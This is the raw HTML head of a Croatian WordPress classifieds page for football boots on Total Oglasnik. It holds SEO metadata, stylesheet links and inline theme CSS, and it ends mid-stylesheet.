

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/?view=grid
body_size: 20546
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kopačke | Total Oglasnik</title>
	<link rel="canonical" href="https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kopačke | Total Oglasnik" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/","url":"https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/","name":"Kopačke | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"breadcrumb":{"@id":"https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Sportska oprema","item":"https://total-oglasnik.com/listing-category/sportska-oprema/"},{"@type":"ListItem","position":3,"name":"Nogometna oprema","item":"https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/"},{"@type":"ListItem","position":4,"name":"Kopačke"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<meta name="robots" content="noindex,follow" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=5.1.0' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.03' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/meanmenu.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/style.css?ver=2.10.0' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:url(https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/listing.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/elementor.css?ver=2.10.0' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments 